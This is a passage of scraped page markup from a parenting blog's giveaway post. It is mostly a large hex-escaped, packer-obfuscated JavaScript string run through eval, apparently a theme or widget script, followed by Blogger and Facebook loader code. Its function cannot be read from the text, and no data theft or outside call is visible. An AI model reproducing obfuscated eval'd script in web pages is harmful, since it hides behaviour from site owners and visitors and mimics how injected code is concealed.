d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x46\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x6c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x7c\x38\x41\x7c\x38\x42\x7c\x38\x75\x7c\x38\x6a\x7c\x38\x61\x7c\x38\x69\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x52\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x43\x7c\x38\x6b\x7c\x36\x6c\x7c\x38\x44\x7c\x38\x59\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x36\x6e\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x38\x5a\x7c\x39\x68\x7c\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x69\x7c\x36\x6b\x7c\x38\x58\x7c\x38\x4f\x7c\x38\x57\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x46\x7c\x38\x4e\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x37\x50\x7c\x37\x51\x7c\x37\x76\x7c\x37\x4f\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x47\x7c\x36\x50\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x51\x7c\x36\x78\x7c\x36\x44\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x75\x7c\x36\x6f\x7c\x36\x77\x7c\x36\x76\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x5a\x7c\x36\x46\x7c\x37\x62\x7c\x37\x61\x7c\x37\x78\x7c\x36\x6d\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x77\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x46\x7c\x37\x75\x7c\x37\x6c\x7c\x37\x74\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x63\x7c\x37\x6b\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x45\x7c\x39\x74\x7c\x61\x68\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x39\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x62\x32\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x38\x31\x7c\x62\x39\x7c\x62\x61\x7c\x62\x33\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x53\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x62\x63\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x44\x7c\x61\x4b\x7c\x61\x4d\x7c\x61\x4e\x7c\x39\x30\x7c\x37\x30\x7c\x61\x50\x7c\x37\x39\x7c\x39\x35\x7c\x61\x51\x7c\x61\x52\x7c\x62\x62\x7c\x61\x55\x7c\x62\x64\x7c\x62\x6e\x7c\x62\x78\x7c\x62\x41\x7c\x62\x7a\x7c\x62\x77\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x79\x7c\x62\x76\x7c\x62\x6d\x7c\x62\x74\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x65\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x48\x7c\x61\x43\x7c\x61\x32\x7c\x61\x41\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4c\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x37\x37\x7c\x37\x32\x7c\x37\x31\x7c\x37\x38\x7c\x37\x33\x7c\x37\x36\x7c\x37\x34\x7c\x61\x42\x7c\x39\x59\x7c\x39\x5a\x7c\x39\x54\x7c\x39\x4a\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x61\x30\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x33\x7c\x39\x4b\x7c\x61\x31\x7c\x37\x35\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x62\x7c\x61\x69\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x33\x7c\x61\x61\x7c\x61\x63\x7c\x39\x31\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x38\x38\x7c\x38\x37\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x67\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x61\x4f\x7c\x39\x34\x7c\x38\x30\x7c\x39\x32\x7c\x38\x33\x5c\x27\x2e\x36\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x63\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x31\x32\x39\x7c\x31\x35\x34\x7c\x78\x34\x44\x7c\x31\x30\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x38\x7c\x69\x6e\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x61\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x34\x7c\x31\x31\x38\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x39\x7c\x31\x30\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x30\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x33\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x34\x46\x7c\x50\x4f\x53\x54\x50\x45\x52\x50\x41\x47\x45\x5f\x4e\x55\x4d\x7c\x31\x38\x39\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x31\x30\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x64\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x39\x7c\x31\x39\x30\x7c\x31\x30\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x66\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x32\x7c\x31\x34\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x33\x7c\x78\x33\x36\x7c\x31\x39\x31\x7c\x31\x34\x35\x7c\x31\x32\x31\x7c\x31\x35\x31\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x66\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x31\x35\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x34\x7c\x31\x34\x39\x7c\x31\x34\x36\x7c\x31\x35\x30\x7c\x78\x35\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x35\x7c\x78\x32\x39\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x36\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x64\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x31\x30\x32\x7c\x31\x30\x33\x7c\x78\x33\x44\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x33\x39\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x5f\x30\x78\x35\x34\x63\x65\x7c\x78\x36\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x62\x7c\x78\x32\x43\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x61\x7c\x31\x32\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x64\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x31\x30\x30\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x31\x33\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x37\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x65\x7c\x31\x30\x38\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x34\x7c\x31\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x61\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x31\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x78\x32\x38\x7c\x31\x31\x36\x7c\x31\x33\x33\x7c\x31\x33\x36\x7c\x31\x33\x38\x7c\x31\x34\x31\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x67\x72\x61\x76\x69\x74\x79\x7c\x31\x31\x35\x7c\x31\x31\x39\x7c\x31\x32\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x35\x7c\x78\x35\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x38\x7c\x31\x30\x36\x7c\x31\x35\x39\x7c\x31\x36\x32\x7c\x31\x34\x37\x7c\x78\x37\x31\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x32\x7c\x31\x37\x38\x7c\x31\x37\x32\x7c\x78\x35\x33\x7c\x5f\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x37\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x34\x32\x7c\x31\x37\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x38\x7c\x31\x36\x35\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x31\x37\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x31\x7c\x31\x37\x30\x7c\x31\x31\x33\x7c\x31\x30\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x39\x7c\x31\x36\x31\x7c\x31\x37\x36\x7c\x31\x31\x32\x7c\x31\x37\x39\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x35\x37\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x32\x30\x38\x7c\x31\x37\x35\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x32\x31\x32\x7c\x32\x31\x31\x7c\x32\x31\x30\x7c\x31\x34\x30\x7c\x67\x69\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x34\x7c\x31\x32\x35\x7c\x31\x35\x36\x7c\x31\x33\x39\x7c\x31\x32\x30\x7c\x31\x35\x35\x7c\x31\x32\x34\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x61\x7c\x31\x31\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x62\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x66\x7c\x74\x79\x61\x72\x64\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x34\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x38\x7c\x32\x30\x34\x7c\x31\x36\x37\x7c\x32\x30\x37\x7c\x31\x33\x37\x7c\x31\x32\x37\x7c\x78\x35\x37\x7c\x31\x36\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x62\x7c\x78\x34\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x33\x7c\x78\x32\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x35\x7c\x31\x39\x38\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x32\x30\x32\x7c\x31\x39\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x31\x7c\x31\x38\x33\x7c\x31\x38\x37\x7c\x31\x38\x32\x7c\x31\x34\x38\x7c\x31\x35\x33\x7c\x78\x34\x41\x7c\x32\x30\x33\x7c\x31\x38\x35\x7c\x32\x30\x39\x7c\x31\x36\x34\x7c\x31\x38\x34\x7c\x31\x39\x35\x7c\x31\x39\x34\x7c\x31\x38\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x63\x7c\x31\x39\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Dv1HW5);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6OooQwvZLrD2teylb5nuuv3C2WRQ:1764437108802';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3434827771779963195','//www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html','3434827771779963195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3434827771779963195', 'title': 'NY MomStyle', 'url': 'http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html', 'canonicalUrl': 'http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html', 'homepageUrl': 'http://www.nymomstyle.com/', 'searchUrl': 'http://www.nymomstyle.com/search', 'canonicalHomepageUrl': 'http://www.nymomstyle.com/', 'blogspotFaviconUrl': 'http://www.nymomstyle.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22http://www.nymomstyle.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NY MomStyle - RSS\x22 href\x3d\x22http://www.nymomstyle.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3434827771779963195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22http://www.nymomstyle.com/feeds/6426646104292345560/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': 